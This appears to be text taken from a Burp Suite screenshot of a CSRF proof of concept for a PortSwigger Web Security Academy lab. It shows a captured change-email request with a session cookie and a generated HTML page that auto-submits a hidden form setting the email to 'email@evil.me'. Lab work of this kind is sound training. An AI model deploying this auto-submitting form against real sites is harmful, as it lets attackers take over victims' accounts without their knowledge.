 Request to: https://ac471f971ec6e016c029514f000d0034.web-security-academy.net
Options
Pretty Raw Hex \n
CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
1 POST /my-account/change-email HTTP/1.1
2 Host: ac471f971ec6e016c029514f000d0034.web-security-academy.net
3 Cookie: session=9NbLTleJo61v4WEZ6ENuxHFvIqi6aiNl; _dd_s=
logs=1&id=4ba2ec06-16d8-409a-8b76-dbf3b067f2ea&created=1650109133033&expire=1650110328039
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 59
10 Origin: https://ac471f971ec6e016c029514f000d0034.web-security-academy.net
? Search... 0 matches Request Headers
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac471f971ec6e016c029514f000d0034.web-security-academy.net/my-account/change-email" method="POST">
6 <input type="hidden" name="email" value="email&#64;evil&#46;me" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>